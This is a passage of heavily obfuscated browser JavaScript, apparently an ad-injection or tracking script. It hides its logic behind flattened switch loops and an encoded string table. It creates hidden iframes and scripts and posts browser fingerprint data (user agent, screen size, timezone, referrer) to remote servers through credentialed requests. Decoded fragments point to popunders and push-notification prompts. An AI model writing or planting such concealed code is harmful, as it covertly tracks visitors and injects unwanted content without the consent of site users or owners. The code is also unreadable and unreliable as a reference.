_(n,r,e){for($._n=$.BD;$._n<$.Cg;$._n+=$.x){switch($._n){case $.CC:try{w[s]=u;}catch(n){}break;case $.x:try{t[s]=u;}catch(n){}break;case $.BD:var u=[n,e,r][$.Bu](a.X);break;}}}break;case $.DD:var i=u($.Gs),a=u($.x),d=u($.BD),o=$.DJ,s=$.Fp+d.e+$.az,c=$.Da,v=d.w*i.Rt,l=d.h*i.Dt;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Cg;$._H+=$.x){switch($._H){case $.CC:t.Dt=$.JA,t.Rt=$.JB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._y=$.BD;$._y<$.DD;$._y+=$.x){switch($._y){case $.Cg:r[$.Fq]=c||f,r[$.Fr]=new RegExp($.Id,$.Bv)[$.Je](u),r[$.Fs]=new RegExp($.Ie,$.If)[$.Je](u),r[$.Ft]=new RegExp($.Jk,$.CD)[$.Je](u)&&new RegExp($.bu,$.CD)[$.Je](u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.CC:var u=n[$.Gt],i=u[$.Hh](new RegExp($.aB,$.Bv))||[],o=u[$.Hh](new RegExp($.aC,$.Bv))||[],c=(r[$.Hn]=m(i[$.x],$.Gc)||m(o[$.x],$.Gc),r[$.Ho]=new RegExp($.am,$.Bv)[$.Je](u)),f=r[$.Hd]=new RegExp($.Gn,$.CD)[$.Je](u);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ee=$.BD;$._Ee<$.GJ;$._Ee+=$.x){switch($._Ee){case $.Cg:function i(n){for($._Eb=$.BD;$._Eb<$.CC;$._Eb+=$.x){switch($._Eb){case $.x:i!==l&&i!==w||(t===h?(d[$.dD]=m,d[$.ec]=v.O,d[$.dH]=v.e,d[$.ed]=v.a):t!==_||!o||f&&!a||(d[$.dD]=b,d[$.dF]=o,($.BD,s.Ot)(r,c,u,e)[$.cp](function(n){for($._Di=$.BD;$._Di<$.CC;$._Di+=$.x){switch($._Di){case $.x:t[$.dD]=g,t[$.dC]=r,t[$.dF]=o,t[$.bm]=n,j(i,t);break;case $.BD:var t=$.$();break;}}})[$.fa](function(n){for($._EF=$.BD;$._EF<$.CC;$._EF+=$.x){switch($._EF){case $.x:t[$.dD]=p,t[$.dC]=r,t[$.dF]=o,t[$.dI]=n&&n[$.HJ],j(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.dD]&&j(i,d));break;case $.BD:var r=n&&n[$.bm]&&n[$.bm][$.dC],t=n&&n[$.bm]&&n[$.bm][$.dD],e=n&&n[$.bm]&&n[$.bm][$.c],u=n&&n[$.bm]&&n[$.bm][$.dE],i=n&&n[$.bm]&&n[$.bm][$.aD],o=n&&n[$.bm]&&n[$.bm][$.dF],c=n&&n[$.bm]&&n[$.bm][$.dG],f=n&&n[$.bm]&&n[$.bm][$.dH],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(){for($._BG=$.BD;$._BG<$.CC;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.HJ,i);break;case $.BD:try{(e=new y(l))[$.B]($.HJ,i),(u=new y(w))[$.B]($.HJ,i);}catch(n){}break;}}};break;case $.DD:function j(n,t){for($._s=$.BD;$._s<$.CC;$._s+=$.x){switch($._s){case $.x:window[$.aA](t,$.aq);break;case $.BD:switch(t[$.aD]=n){case w:u[$.aA](t);break;case l:default:e[$.aA](t);}break;}}}break;case $.CC:var s=r($.Gm),v=r($.BD),l=$.Db,w=$.Dc,h=$.Dd,m=$.De,_=$.Df,b=$.Dg,p=$.Dh,g=$.Di,e=void $.BD,u=void $.BD;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._FC=$.BD;$._FC<$.GB;$._FC+=$.x){switch($._FC){case $.GJ:function A(n){return z(b(n)[$.Hk]($.Bv)[$.bJ](function(n){return $.dx+($.Hx+n[$.cE]($.BD)[$.Bw]($.GF))[$.CB](-$.CC);})[$.Bu]($.Bv));}break;case $.CC:var j=$.Fv==typeof Symbol&&$.ax==typeof Symbol[$.an]?function(n){return typeof n;}:function(n){return n&&$.Fv==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.CG]?$.ax:typeof n;};break;case $.Cg:t.kt=function(n,o){return new v[$.Cj](function(e,u){for($._Ek=$.BD;$._Ek<$.CC;$._Ek+=$.x){switch($._Ek){case $.x:i[$.cz]=n,i[$.dg]=O.Ht,i[$.dD]=O.Lt,i[$.dh]=O.Gt,document[$.Co][$.dq](i,document[$.Co][$.Cf]),i[$.aa]=function(){for($._Ef=$.BD;$._Ef<$.CC;$._Ef+=$.x){switch($._Ef){case $.x:var t,r;break;case $.BD:try{for($._EG=$.BD;$._EG<$.CC;$._EG+=$.x){switch($._EG){case $.x:i[$.Ck][$.bl](i),o===S.zn?e(x(n)):e(A(n));break;case $.BD:var n=(t=i[$.cz],((r=h[$.CG][$.CB][$.CA](document[$.fs])[$.bf](function(n){return n[$.cz]===t;})[$.bs]()[$.gI])[$.BD][$.gJ][$.fx]($.gb)?r[$.BD][$.l][$.gf]:r[$.CC][$.l][$.gf])[$.CB]($.x,-$.x));break;}}}catch(n){u();}break;}}},i[$.Ha]=function(){i[$.Ck][$.bl](i),u();};break;case $.BD:var i=document[$.A](O.Ft);break;}}});},t.xt=function(t,w){return new v[$.Cj](function(v,n){for($._FA=$.BD;$._FA<$.CC;$._FA+=$.x){switch($._FA){case $.x:l[$.dh]=$.dm,l[$.i]=t,l[$.aa]=function(){for($._Eu=$.BD;$._Eu<$.GB;$._Eu+=$.x){switch($._Eu){case $.GJ:var d=c(i[$.Bu]($.Bv)[$.fd]($.BD,u)),s=w===S.zn?x(d):A(d);break;case $.CC:var t=n[$.eu]($.ey);break;case $.Cg:t[$.eg](l,$.BD,$.BD);break;case $.x:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.GH:return v(s);break;case $.DD:for(var r=t[$.ev]($.BD,$.BD,l[$.q],l[$.r]),e=r[$.bm],u=e[$.CB]($.BD,$.Gd)[$.bf](function(n,t){return(t+$.x)%$.DD;})[$.au]()[$.cl](function(n,t,r){return n+t*f[$.fb]($.gH,r);},$.BD),i=[],o=$.Gd;o<e[$.Hc];o++)if((o+$.x)%$.DD){for($._Ep=$.BD;$._Ep<$.CC;$._Ep+=$.x){switch($._Ep){case $.x:(w===S.zn||$.Jl<=a)&&i[$.bg](k[$.n](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.ex);break;}}},l[$.Ha]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.qt=function(u,i){for($._Eh=$.BD;$._Eh<$.CC;$._Eh+=$.x){switch($._Eh){case $.x:return new v[$.Cj](function(t,r){for($._Ea=$.BD;$._Ea<$.CC;$._Ea+=$.x){switch($._Ea){case $.x:if(e[$.aF](a,u),e[$.dG]=f,e[$.dd]=!$.BD,e[$.aG](S.Bn,c(o(i))),e[$.aa]=function(){for($._DF=$.BD;$._DF<$.CC;$._DF+=$.x){switch($._DF){case $.x:n[$.cj]=e[$.cj],n[$.Di]=f===S.Cn?g[$.fg](e[$.Di]):e[$.Di],$.BD<=[$.bn,$.en][$.ap](e[$.cj])?t(n):r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));break;case $.BD:var n=$.$();break;}}},e[$.Ha]=function(){r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));},a===S.Dn){for($._EH=$.BD;$._EH<$.CC;$._EH+=$.x){switch($._EH){case $.x:e[$.aG](S.vn,S.In),e[$.aH](n);break;case $.BD:var n=$.eb===(void $.BD===d?$.Ct:j(d))?g[$.fg](d):d;break;}}}else e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}});break;case $.BD:var f=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,a=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,d=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}},t.Pt=function(t,m){for($._Ej=$.BD;$._Ej<$.CC;$._Ej+=$.x){switch($._Ej){case $.x:return new v[$.Cj](function(f,a){for($._Eg=$.BD;$._Eg<$.Cg;$._Eg+=$.x){switch($._Eg){case $.CC:window[$.B]($.HJ,n),s[$.i]=t,(document[$.c]||document[$.bF])[$.Bt](s),w=q(h,O.Xt),l=q(h,O.Ut);break;case $.x:function n(n){for($._Ed=$.BD;$._Ed<$.CC;$._Ed+=$.x){switch($._Ed){case $.x:if(t===d)if(u(w),null===n[$.bm][t]){for($._DG=$.BD;$._DG<$.CC;$._DG+=$.x){switch($._DG){case $.x:r[t]=$.$($.fk,$.fn,$.dC,c(o(m)),$.dE,_,$.c,$.eb===(void $.BD===p?$.Ct:j(p))?g[$.fg](p):p),_===S.Dn&&(r[t][$.fy]=g[$.fg]($.$($.Io,S.In))),s[$.w][$.aA](r,$.aq);break;case $.BD:var r=$.$();break;}}}else{for($._EJ=$.BD;$._EJ<$.Cg;$._EJ+=$.x){switch($._EJ){case $.CC:e[$.cj]=i[$.gc],e[$.Di]=y===S.zn?x(i[$.c]):A(i[$.c]),$.BD<=[$.bn,$.en][$.ap](e[$.cj])?f(e):a(new Error($.fB+e[$.cj]+$.fm+m));break;case $.x:var e=$.$(),i=g[$.ar](b(n[$.bm][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.eH](n[$.bm])[$.bs]();break;}}}break;case $.BD:var d=($.BD,i.vt)(t),s=($.BD,i.lt)(),v=!$.x,l=void $.BD,w=void $.BD,h=function(){try{s[$.Ck][$.bl](s),window[$.C]($.HJ,n),v||a(new Error($.ew));}catch(n){}};break;}}});break;case $.BD:var y=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,_=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,p=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function x(n){for($._BA=$.BD;$._BA<$.CC;$._BA+=$.x){switch($._BA){case $.x:return new p(t)[$.bJ](function(n,t){return r[$.cE](t);});break;case $.BD:var r=b(n),t=new s(r[$.Hc]);break;}}}break;case $.DD:var e,O=r($.Gu),S=r($.GH),i=r($.Ge),a=r($.GB),v=(e=a)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.GH;$._c+=$.x){switch($._c){case $.GJ:u[$.l][$.Hi]=i,u[$.l][$.Hj]=o;break;case $.CC:t.Yt=$.JC,t.Ut=$.Ih,t.Xt=$.JD,t.Kt=$.JE,t.Zt=[$.Jm,$.Jn,$.Jo,$.Jp,$.Jq,$.Jr],t.Jt=$.JF,t.$t=$.BA;break;case $.Cg:var e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fc,O=Object[$.eH](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.dz,r,$.eA,_,$.eB,h,$.HH,i,$.eC,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eD,b,$.eE,l,$.eF,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dE,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.dy]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eA],b=window[$.ct][$.cz];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fc=$.BD;$._Fc<$.GJ;$._Fc+=$.x){switch($._Fc){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._FJ=$.BD;$._FJ<$.CC;$._FJ+=$.x){switch($._FJ){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).O+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+;56+qE#l6:.!lHo6l+.*+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l